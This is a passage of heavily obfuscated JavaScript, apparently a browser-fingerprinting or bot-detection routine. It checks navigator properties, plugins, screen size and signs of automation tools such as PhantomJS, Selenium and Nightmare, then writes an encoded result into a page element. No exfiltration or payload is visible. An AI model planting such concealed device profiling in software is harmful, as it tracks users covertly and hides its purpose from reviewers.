'\x42\x48\x38\x70')](_0x2f2b53,_0x39c888[_0xad35('0xc4', '\x45\x71\x47\x4a')](_0x1c7173,_0xad35('0xc5', '\x40\x77\x59\x36')));}}catch(_0x546170){_0x168518[_0x168518[_0xad35('0xa5', '\x71\x77\x29\x67')]]=_0x2f2b53(_0x1c7173+_0xad35('0xc6', '\x45\x71\x47\x4a'));}break;case _0xad35('0xc7', '\x61\x62\x46\x43'):try{try{_0x2940ce=_0x39c888[_0xad35('0xc8', '\x45\x71\x47\x4a')](_0x1e0efe);if(_0x39c888[_0xad35('0xc9', '\x6a\x58\x7a\x28')](typeof _0x2940ce,_0xad35('0xca', '\x26\x78\x70\x5a'))){_0x168518[_0x168518[_0xad35('0xcb', '\x61\x45\x74\x24')]]=_0x39c888[_0xad35('0xcc', '\x77\x2a\x76\x6f')](_0x2f2b53,_0x39c888[_0xad35('0xcd', '\x58\x57\x30\x68')](_0x1c7173,_0xad35('0xce', '\x4f\x47\x48\x42')));}else if(_0x39c888[_0xad35('0xcf', '\x4d\x39\x25\x38')](_0x2940ce,null)){_0x168518[_0x168518[_0xad35('0xd0', '\x79\x4c\x28\x44')]]=_0x2f2b53(_0x39c888[_0xad35('0xd1', '\x5d\x49\x5e\x7a')](_0x1c7173,_0xad35('0xd2', '\x26\x45\x75\x64')));}else{_0x168518[_0x168518[_0xad35('0x96', '\x49\x6b\x73\x59')]]=_0x39c888[_0xad35('0xd3', '\x40\x43\x37\x74')](_0x2f2b53,_0x1c7173+'\x3d'+_0x2940ce[_0xad35('0xd4', '\x34\x59\x59\x57')]());}}catch(_0x57156b){_0x168518[_0x168518[_0xad35('0xd5', '\x50\x76\x49\x37')]]=_0x39c888[_0xad35('0xd6', '\x5b\x45\x4e\x51')](_0x2f2b53,_0x39c888[_0xad35('0xd7', '\x50\x76\x49\x37')](_0x1c7173,_0xad35('0xd8', '\x34\x5d\x35\x78')));break;}break;}catch(_0x2141de){_0x168518[_0x168518[_0xad35('0xcb', '\x61\x45\x74\x24')]]=_0x39c888[_0xad35('0xd9', '\x79\x63\x28\x34')](_0x2f2b53,_0x39c888[_0xad35('0xda', '\x4e\x25\x32\x5a')](_0x39c888[_0xad35('0xdb', '\x79\x47\x39\x4a')](_0x1c7173,'\x3d'),_0x2141de));}break;case _0xad35('0xdc', '\x26\x78\x70\x5a'):try{var _0xcf6ab1=_0xad35('0xdd', '\x34\x59\x59\x57')[_0xad35('0xde', '\x5d\x63\x50\x48')]('\x7c'),_0x599ffa=0x0;while(!![]){switch(_0xcf6ab1[_0x599ffa++]){case'\x30':for(var _0x5fe627=0x0;_0x39c888[_0xad35('0xdf', '\x6b\x36\x56\x62')](_0x5fe627,_0x2f9650[_0xad35('0xa5', '\x71\x77\x29\x67')]);_0x5fe627++){_0x168518[_0x168518[_0xad35('0xe0', '\x47\x62\x46\x70')]]=_0x39c888[_0xad35('0xe1', '\x64\x55\x38\x49')](_0x2f2b53,_0x39c888[_0xad35('0xe2', '\x56\x72\x41\x28')](_0xad35('0xe3', '\x77\x2a\x76\x6f'),_0x2f9650[_0x5fe627]));}continue;case'\x31':try{var _0x8a0072=_0x40d1dc[_0xad35('0xe4', '\x5b\x45\x4e\x51')][_0xad35('0xe5', '\x40\x43\x37\x74')];if(_0x39c888[_0xad35('0xe6', '\x54\x63\x64\x78')](_0x8a0072,0x0)||_0x39c888[_0xad35('0xe7', '\x64\x57\x46\x76')](_0x8a0072,null)){_0x168518[_0x168518[_0xad35('0x69', '\x26\x78\x70\x5a')]]=_0x39c888[_0xad35('0xe8', '\x5d\x49\x5e\x7a')](_0x2f2b53,_0xad35('0xe9', '\x79\x66\x66\x6a'));break;}}catch(_0x44d90d){_0x168518[_0x168518[_0xad35('0x69', '\x26\x78\x70\x5a')]]=_0x39c888[_0xad35('0xea', '\x30\x75\x6b\x62')](_0x2f2b53,_0xad35('0xeb', '\x38\x4e\x74\x75'));break;}continue;case'\x32':var _0x2f9650=[];continue;case'\x33':for(var _0x5fe627=0x0;_0x39c888[_0xad35('0xec', '\x56\x62\x43\x71')](_0x5fe627,_0x40d1dc[_0xad35('0xed', '\x68\x78\x49\x51')][_0xad35('0x6e', '\x79\x47\x39\x4a')]);_0x5fe627++){var _0x22f5d1=_0xad35('0xee', '\x5d\x49\x5e\x7a')[_0xad35('0xef', '\x5b\x45\x4e\x51')]('\x7c'),_0x3a99b7=0x0;while(!![]){switch(_0x22f5d1[_0x3a99b7++]){case'\x30':if(_0x39c888[_0xad35('0xf0', '\x79\x47\x39\x4a')](_0x2f9650[_0xad35('0xf1', '\x38\x4e\x74\x75')](_0x3eafd1),0x0)){_0x2f9650[_0xad35('0xf2', '\x6d\x40\x24\x53')](_0x3eafd1);}continue;case'\x31':if(_0x39c888[_0xad35('0xf3', '\x30\x75\x6b\x62')](typeof _0x40d1dc[_0xad35('0xf4', '\x40\x77\x59\x36')][_0x5fe627],_0xad35('0xf5', '\x42\x48\x38\x70'))){_0x168518[_0x168518[_0xad35('0xf6', '\x30\x75\x6b\x62')]]=_0x39c888[_0xad35('0xf7', '\x5d\x49\x5e\x7a')](_0x2f2b53,_0xad35('0xf8', '\x6d\x40\x24\x53'));break;}continue;case'\x32':var _0x3eafd1=_0xad35('0xf9', '\x64\x55\x38\x49');continue;case'\x33':var _0x2e3c58=_0x40d1dc[_0xad35('0xfa', '\x6d\x40\x24\x53')][_0x5fe627][_0xad35('0xfb', '\x40\x77\x59\x36')];continue;case'\x34':if(_0x39c888[_0xad35('0xfc', '\x49\x6b\x73\x59')](typeof _0x2e3c58,_0xad35('0xfd', '\x71\x23\x21\x4b'))){_0x3eafd1=_0xad35('0xfe', '\x71\x23\x21\x4b');}else if(_0x39c888[_0xad35('0xff', '\x79\x4c\x28\x44')](_0x2e3c58[_0xad35('0xb3', '\x2a\x79\x43\x50')]('\x2e')[_0xad35('0xe5', '\x40\x43\x37\x74')],0x1)){_0x3eafd1=_0x2e3c58[_0xad35('0x100', '\x58\x57\x30\x68')]('\x2e')[_0xad35('0x101', '\x6a\x53\x79\x67')]();}continue;}break;}}continue;case'\x34':try{_0x5fe627=_0x2f9650[_0xad35('0x3b', '\x79\x66\x66\x6a')]('\x69');}catch(_0x145e0b){_0x168518[_0x168518[_0xad35('0x69', '\x26\x78\x70\x5a')]]=_0x39c888[_0xad35('0x102', '\x66\x24\x48\x51')](_0x2f2b53,_0xad35('0x103', '\x4e\x25\x32\x5a'));break;}continue;}break;}}catch(_0x2613eb){_0x168518[_0x168518[_0xad35('0xf6', '\x30\x75\x6b\x62')]]=_0x39c888[_0xad35('0x102', '\x66\x24\x48\x51')](_0x2f2b53,_0x39c888[_0xad35('0x104', '\x45\x71\x47\x4a')](_0xad35('0x105', '\x5d\x63\x50\x48'),_0x2613eb));}break;case _0xad35('0x106', '\x25\x65\x6b\x63'):if(_0x39c888[_0xad35('0x107', '\x30\x75\x6b\x62')](_0x1c7173,_0xad35('0x108', '\x38\x4e\x74\x75'))){try{var _0x365945='';var _0x48efc2=navigator[_0xad35('0x109', '\x4e\x25\x32\x5a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xad35('0x10a', '\x6b\x36\x56\x62')](_0x48efc2)){_0x365945=_0xad35('0x10b', '\x68\x78\x49\x51');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xad35('0x10c', '\x58\x57\x30\x68')](_0x48efc2)){_0x365945=_0xad35('0x10d', '\x4e\x25\x32\x5a');}else{_0x365945=_0xad35('0x10e', '\x49\x6b\x73\x59');}_0x168518[_0x168518[_0xad35('0x3e', '\x79\x66\x66\x6a')]]=_0x39c888[_0xad35('0x10f', '\x68\x78\x49\x51')](_0x2f2b53,_0x39c888[_0xad35('0x110', '\x56\x72\x41\x28')](_0x39c888[_0xad35('0x111', '\x65\x4e\x72\x43')](_0x1c7173,'\x3d'),_0x365945));}catch(_0x55b389){_0x168518[_0x168518[_0xad35('0x112', '\x45\x71\x47\x4a')]]=_0x39c888[_0xad35('0x113', '\x44\x32\x55\x55')](_0x2f2b53,_0x39c888[_0xad35('0x114', '\x2a\x79\x43\x50')](_0x39c888[_0xad35('0x115', '\x6a\x53\x79\x67')](_0x1c7173,_0xad35('0x116', '\x61\x45\x74\x24')),_0x55b389[_0xad35('0x117', '\x34\x5d\x35\x78')]()));}}break;}_0x39c888[_0xad35('0x118', '\x71\x77\x29\x67')](_0x2d1be3);}continue;case'\x39':while(--_0x11ee39){_0x3e46bf=_0x39c888[_0xad35('0x119', '\x5d\x63\x50\x48')](_0x3e46bf[_0xad35('0x11a', '\x79\x63\x28\x34')](0x1),_0x3e46bf[0x0]);}continue;}break;}}var _0x489ebb=[[_0xad35('0x11b', '\x6d\x40\x24\x53'),_0xad35('0x11c', '\x71\x36\x67\x4c'),function(){return navigator;}],[_0xad35('0x11d', '\x26\x45\x75\x64'),_0xad35('0x11e', '\x54\x63\x64\x78'),function(){return navigator[_0xad35('0x11f', '\x6d\x40\x24\x53')];}],[_0xad35('0x120', '\x58\x61\x4b\x41'),_0xad35('0x121', '\x6b\x36\x56\x62'),function(){return navigator[_0xad35('0x122', '\x58\x57\x30\x68')];}],[_0xad35('0x123', '\x79\x66\x66\x6a'),_0xad35('0x124', '\x26\x78\x70\x5a'),function(){return _0x1875dc[_0xad35('0x125', '\x65\x79\x6e\x70')](navigator[_0xad35('0x126', '\x26\x78\x70\x5a')][_0xad35('0x127', '\x52\x55\x71\x66')],0x0);}],[_0xad35('0x128', '\x30\x75\x6b\x62'),_0xad35('0x129', '\x2a\x79\x43\x50'),function(){return navigator[_0xad35('0x12a', '\x25\x65\x6b\x63')];}],[_0xad35('0x12b', '\x44\x32\x55\x55'),_0xad35('0xc7', '\x61\x62\x46\x43'),function(){return navigator[_0xad35('0x12c', '\x52\x55\x71\x66')];}],[_0xad35('0x12d', '\x66\x24\x48\x51'),_0xad35('0x12e', '\x6d\x40\x24\x53'),function(){}],[_0xad35('0x12f', '\x5d\x49\x5e\x7a'),_0xad35('0x130', '\x79\x66\x66\x6a'),function(){var _0xa1fb98=ActiveXObject;return _0xa1fb98;}],[_0xad35('0x131', '\x50\x76\x49\x37'),_0xad35('0x132', '\x65\x4e\x72\x43'),function(){var _0x2b2dff=webkitURL;return _0x2b2dff;}],[_0xad35('0x133', '\x56\x62\x43\x71'),_0xad35('0x134', '\x39\x59\x73\x75'),function(){var _0x135b22=_phantom;return _0x135b22;}],[_0xad35('0x135', '\x5d\x63\x50\x48'),_0xad35('0x136', '\x26\x45\x75\x64'),function(){var _0x52ba78=callPhantom;return _0x52ba78;}],[_0xad35('0x137', '\x61\x45\x74\x24'),_0xad35('0x138', '\x52\x55\x71\x66'),function(){var _0x11412a=chrome;return _0x11412a;}],[_0xad35('0x139', '\x71\x23\x21\x4b'),_0xad35('0x13a', '\x28\x49\x42\x68'),function(){var _0x472249=yandex;return _0x472249;}],[_0xad35('0x13b', '\x28\x49\x42\x68'),_0xad35('0x13c', '\x4f\x47\x48\x42'),function(){var _0x5546b3=opera;return _0x5546b3;}],[_0xad35('0x13d', '\x64\x57\x46\x76'),_0xad35('0x13e', '\x50\x76\x49\x37'),function(){var _0x5e14db=opr;return _0x5e14db;}],[_0xad35('0x13f', '\x44\x32\x55\x55'),_0xad35('0x140', '\x38\x4e\x74\x75'),function(){var _0xbe21b3=safari;return _0xbe21b3;}],[_0xad35('0x141', '\x77\x2a\x76\x6f'),_0xad35('0x142', '\x71\x77\x29\x67'),function(){var _0x402a97=awesomium;return _0x402a97;}],[_0xad35('0x143', '\x71\x36\x67\x4c'),_0xad35('0x144', '\x4d\x39\x25\x38'),function(){var _0x4a05fe=puffinDevice;return _0x4a05fe;}],[_0xad35('0x145', '\x61\x45\x74\x24'),_0xad35('0x146', '\x79\x47\x39\x4a'),function(){var _0x58d22d=__nightmare;return _0x58d22d;}],[_0xad35('0x147', '\x30\x75\x6b\x62'),_0xad35('0x148', '\x64\x55\x38\x49'),function(){var _0x3bdad0=domAutomation;return _0x3bdad0;}],[_0xad35('0x149', '\x5b\x45\x4e\x51'),_0xad35('0x14a', '\x61\x45\x74\x24'),function(){var _0x147752=domAutomationController;return _0x147752;}],[_0xad35('0x14b', '\x58\x57\x30\x68'),_0xad35('0x14c', '\x6d\x40\x24\x53'),function(){var _0x3baee0=_Selenium_IDE_Recorder;return _0x3baee0;}],[_0xad35('0x14d', '\x34\x59\x59\x57'),_0xad35('0x14e', '\x68\x78\x49\x51'),function(){return document[_0xad35('0x14f', '\x26\x45\x75\x64')];}],[_0xad35('0x150', '\x38\x4e\x74\x75'),_0xad35('0x151', '\x5b\x45\x4e\x51'),function(){return document[_0xad35('0x152', '\x61\x62\x46\x43')];}],[_0xad35('0x153', '\x79\x4c\x28\x44'),_0xad35('0x130', '\x79\x66\x66\x6a'),function(){return process[_0xad35('0x154', '\x30\x75\x6b\x62')];}],[_0xad35('0x155', '\x79\x63\x28\x34'),_0xad35('0x13e', '\x50\x76\x49\x37'),function(){return global[_0xad35('0x156', '\x58\x61\x4b\x41')];}],[_0xad35('0x157', '\x42\x48\x38\x70'),_0xad35('0x158', '\x25\x65\x6b\x63'),function(){return global[_0xad35('0x159', '\x50\x76\x49\x37')];}],[_0xad35('0x15a', '\x79\x66\x66\x6a'),_0xad35('0x14e', '\x68\x78\x49\x51'),function(){return WebAssembly;}],[_0xad35('0x15b', '\x49\x6b\x73\x59'),_0xad35('0x134', '\x39\x59\x73\x75'),function(){return _0x1875dc[_0xad35('0x15c', '\x77\x2a\x76\x6f')](require,'\x66\x73');}],[_0xad35('0x15d', '\x64\x57\x46\x76'),_0xad35('0x15e', '\x47\x62\x46\x70'),function(){return _0x1875dc[_0xad35('0x15f', '\x77\x2a\x76\x6f')](globalThis,global);}],[_0xad35('0x160', '\x45\x71\x47\x4a'),_0xad35('0x161', '\x71\x36\x67\x4c'),function(){return window[_0xad35('0x162', '\x64\x57\x46\x76')]();}],[_0xad35('0x163', '\x44\x32\x55\x55'),_0xad35('0x164', '\x54\x63\x64\x78'),function(){return navigator[_0xad35('0x165', '\x2a\x79\x43\x50')];}],[_0xad35('0x166', '\x50\x76\x49\x37'),_0xad35('0x167', '\x6a\x58\x7a\x28'),function(){return navigator[_0xad35('0x168', '\x6b\x36\x56\x62')];}],[_0xad35('0x169', '\x68\x78\x49\x51'),_0xad35('0x16a', '\x64\x57\x46\x76'),function(){return navigator[_0xad35('0x16b', '\x64\x57\x46\x76')];}],[_0xad35('0x16c', '\x40\x43\x37\x74'),_0xad35('0x16d', '\x65\x4e\x72\x43'),function(){return _0x1875dc[_0xad35('0x16e', '\x5d\x63\x50\x48')](navigator[_0xad35('0x16f', '\x5d\x63\x50\x48')],'\x43');}],[_0xad35('0x170', '\x25\x65\x6b\x63'),_0xad35('0x171', '\x58\x57\x30\x68'),function(){window[_0xad35('0x172', '\x52\x55\x71\x66')]=Object[_0xad35('0x173', '\x25\x65\x6b\x63')](window);return window[_0xad35('0x174', '\x6d\x40\x24\x53')][_0xad35('0x5a', '\x6a\x58\x7a\x28')];}],[_0xad35('0x175', '\x52\x55\x71\x66'),_0xad35('0x176', '\x45\x71\x47\x4a'),function(){return _0x1875dc[_0xad35('0x177', '\x6a\x58\x7a\x28')](window[_0xad35('0x178', '\x61\x45\x74\x24')],0x0);}],[_0xad35('0x179', '\x6d\x40\x24\x53'),_0xad35('0x17a', '\x30\x75\x6b\x62'),function(){return _0x1875dc[_0xad35('0x17b', '\x64\x55\x38\x49')](window[_0xad35('0x17c', '\x5d\x49\x5e\x7a')],0x0);}],[_0xad35('0x17d', '\x71\x36\x67\x4c'),_0xad35('0x17e', '\x34\x59\x59\x57'),function(){return window[_0xad35('0x17f', '\x49\x6b\x73\x59')];}],[_0xad35('0x180', '\x49\x6b\x73\x59'),_0xad35('0x15e', '\x47\x62\x46\x70'),function(){return window[_0xad35('0x181', '\x66\x24\x48\x51')][_0xad35('0x182', '\x40\x43\x37\x74')]();}],[_0xad35('0x183', '\x28\x49\x42\x68'),_0xad35('0x129', '\x2a\x79\x43\x50'),function(){return _0x1875dc[_0xad35('0x184', '\x25\x65\x6b\x63')](Boolean,_0x1875dc[_0xad35('0x185', '\x71\x23\x21\x4b')](typeof process,_0xad35('0x186', '\x40\x77\x59\x36'))&&process[_0xad35('0x187', '\x61\x45\x74\x24')]&&process[_0xad35('0x188', '\x6a\x58\x7a\x28')][_0xad35('0x189', '\x50\x76\x49\x37')]);}],[_0xad35('0x18a', '\x6a\x58\x7a\x28'),_0xad35('0x18b', '\x65\x79\x6e\x70'),function(){return document[_0xad35('0x18c', '\x68\x78\x49\x51')];}],[_0xad35('0x18d', '\x34\x5d\x35\x78'),_0xad35('0x16d', '\x65\x4e\x72\x43'),function(){return eval[_0xad35('0x18e', '\x28\x49\x42\x68')]()[_0xad35('0x18f', '\x34\x5d\x35\x78')];}],[_0xad35('0x190', '\x30\x75\x6b\x62'),_0xad35('0x18b', '\x65\x79\x6e\x70'),function(){return navigator[_0xad35('0x191', '\x50\x76\x49\x37')][_0xad35('0x192', '\x30\x75\x6b\x62')];}],[_0xad35('0x193', '\x66\x24\x48\x51'),_0xad35('0x194', '\x71\x23\x21\x4b'),function(){return deviceType;}],[_0xad35('0x195', '\x5d\x49\x5e\x7a'),_0xad35('0x196', '\x79\x47\x39\x4a'),function(){return screen[_0xad35('0x197', '\x71\x23\x21\x4b')];}],[_0xad35('0x198', '\x6b\x36\x56\x62'),_0xad35('0x199', '\x40\x43\x37\x74'),function(){return screen[_0xad35('0x19a', '\x30\x75\x6b\x62')];}],[_0xad35('0x19b', '\x42\x48\x38\x70'),_0xad35('0x19c', '\x56\x62\x43\x71'),function(){var _0x523252=eoapi;return _0x523252;}],[_0xad35('0x19d', '\x77\x2a\x76\x6f'),_0xad35('0x19e', '\x58\x57\x30\x68'),function(){var _0x119152=eoapi_VerifyThis;return _0x119152;}],[_0xad35('0x19f', '\x4d\x39\x25\x38'),_0xad35('0x1a0', '\x71\x23\x21\x4b'),function(){var _0x39f15d=eoapi_extInvoke;return _0x39f15d;}],[_0xad35('0x1a1', '\x5b\x45\x4e\x51'),_0xad35('0x130', '\x79\x66\x66\x6a'),function(){var _0x52a02b=eoWebBrowserDispatcher;return _0x52a02b;}],[_0xad35('0x1a2', '\x4d\x39\x25\x38'),_0xad35('0x1a3', '\x47\x62\x46\x70'),function(){return window[_0xad35('0x1a4', '\x56\x72\x41\x28')];}],[_0xad35('0x1a5', '\x4f\x47\x48\x42'),_0xad35('0x1a6', '\x71\x77\x29\x67'),function(){return _0x1875dc[_0xad35('0x1a7', '\x45\x71\x47\x4a')](navigator[_0xad35('0x1a8', '\x56\x62\x43\x71')][_0xad35('0x1a9', '\x34\x59\x59\x57')],0x2);}],[_0xad35('0x1aa', '\x4f\x47\x48\x42'),_0xad35('0x199', '\x40\x43\x37\x74'),function(){return navigator[_0xad35('0x1ab', '\x56\x62\x43\x71')][_0xad35('0xd5', '\x50\x76\x49\x37')]==0x2;}],[_0xad35('0x1ac', '\x58\x61\x4b\x41'),_0xad35('0x148', '\x64\x55\x38\x49'),function(){return window[_0xad35('0x1ad', '\x61\x62\x46\x43')];}],[_0xad35('0x1ae', '\x30\x75\x6b\x62'),_0xad35('0x17a', '\x30\x75\x6b\x62'),function(){return navigator[_0xad35('0x1af', '\x28\x49\x42\x68')][_0xad35('0x1b0', '\x71\x36\x67\x4c')][0x0][_0xad35('0x1b1', '\x39\x59\x73\x75')];}],[_0xad35('0x1b2', '\x52\x55\x71\x66'),_0xad35('0x1b3', '\x64\x55\x38\x49'),function(){return navigator[_0xad35('0x1b4', '\x66\x24\x48\x51')][_0xad35('0x1b5', '\x71\x77\x29\x67')][0x1][_0xad35('0x1b6', '\x61\x45\x74\x24')];}],[_0xad35('0x1b7', '\x44\x32\x55\x55'),_0xad35('0x171', '\x58\x57\x30\x68'),function(){return navigator[_0xad35('0x1b8', '\x5b\x45\x4e\x51')][_0xad35('0x1b9', '\x25\x65\x6b\x63')][0x2][_0xad35('0x1ba', '\x58\x61\x4b\x41')];}],[_0xad35('0x1bb', '\x71\x23\x21\x4b'),_0xad35('0x14c', '\x6d\x40\x24\x53'),function(){return navigator[_0xad35('0x1bc', '\x6a\x53\x79\x67')][_0xad35('0x1bd', '\x34\x59\x59\x57')];}],[_0xad35('0x1be', '\x6a\x53\x79\x67'),_0xad35('0x14c', '\x6d\x40\x24\x53'),function(){return navigator[_0xad35('0x1bf', '\x56\x72\x41\x28')];}],[_0xad35('0x1c0', '\x79\x66\x66\x6a'),_0xad35('0x1c1', '\x64\x57\x46\x76'),function(){return navigator[_0xad35('0x1b4', '\x66\x24\x48\x51')][_0xad35('0x1c2', '\x25\x65\x6b\x63')];}],[_0xad35('0x1c3', '\x44\x32\x55\x55'),_0xad35('0x1c4', '\x77\x2a\x76\x6f'),function(){return navigator[_0xad35('0x1c5', '\x6a\x53\x79\x67')][_0xad35('0x1c6', '\x77\x2a\x76\x6f')];}]];try{var _0x416cd9=_0xad35('0x1c7', '\x61\x45\x74\x24')[_0xad35('0x1c8', '\x44\x32\x55\x55')]('\x7c'),_0x3e6dd1=0x0;while(!![]){switch(_0x416cd9[_0x3e6dd1++]){case'\x30':_0x2d1be3();continue;case'\x31':_0x849d8a(_0x1875dc[_0xad35('0x1c9', '\x5d\x49\x5e\x7a')](_0x399e95,_0x489ebb));continue;case'\x32':if(!_0x754246[_0xad35('0x1ca', '\x26\x78\x70\x5a')])_0x754246[_0xad35('0x1cb', '\x65\x4e\x72\x43')]=_0x4f7a09;continue;case'\x33':if(_0x3b8037){_0x489ebb[_0xad35('0x1cc', '\x79\x4c\x28\x44')]([_0x3b8037,_0xad35('0x1cd', '\x79\x63\x28\x34')]);_0x849d8a(_0x1875dc[_0xad35('0x1ce', '\x66\x24\x48\x51')](_0x399e95,_0x489ebb));}continue;case'\x34':var _0x1ea944=_0xad35('0x1cf', '\x6a\x53\x79\x67');continue;case'\x35':_0x445d16[_0xad35('0x1d0', '\x40\x43\x37\x74')](_0xad35('0x1d1', '\x71\x77\x29\x67'))[_0xad35('0x1d2', '\x71\x77\x29\x67')]=_0x1875dc[_0xad35('0x1d3', '\x6d\x40\x24\x53')](_0xad35('0x1d4', '\x71\x23\x21\x4b'),_0x754246[_0xad35('0x1d5', '\x40\x43\x37\x74')][_0xad35('0x1d6', '\x6a\x58\x7a\x28')]());continue;case'\x36':if(_0x214183){try{_0x543597[_0xad35('0x1d7', '\x25\x65\x6b\x63')]=_0x1875dc[_0xad35('0x1c9', '\x5d\x49\x5e\x7a')](_0x3df98c,_0x214183);}catch(_0x733566){}}continue;case'\x37':_0x489ebb[_0xad35('0x1d8', '\x6a\x58\x7a\x28')]([_0x1875dc[_0xad35('0x1d9', '\x47\x62\x46\x70')](_0x1875dc[_0xad35('0x1da', '\x44\x32\x55\x55')]('\x27',_0x1ea944)+'\x27',_0xad35('0x1db', '\x65\x79\x6e\x70')),_0xad35('0x196', '\x79\x47\x39\x4a'),function(){return _0x1ea944[_0xad35('0x1dc', '\x6d\x40\x24\x53')]();}]);continue;}break;}}catch(_0x24e7eb){_0x445d16[_0xad35('0x1dd', '\x38\x4e\x74\x75')](_0xad35('0x1de', '\x56\x72\x41\x28'))[_0xad35('0x1df', '\x6a\x53\x79\x67')]=_0x1875dc[_0xad35('0x1e0', '\x6a\x53\x79\x67')](_0xad35('0x1e1', '\x58\x57\x30\x68'),_0x754246[_0xad35('0x1e2', '\x5d\x49\x5e\x7a')](_0x24e7eb[_0xad35('0x1e3', '\x64\x55\x38\x49')]));}finally{if(_0x214183)_0x543597[_0xad35('0x1e4', '\x65\x4e\x72\x43')]=_0x214183;}}());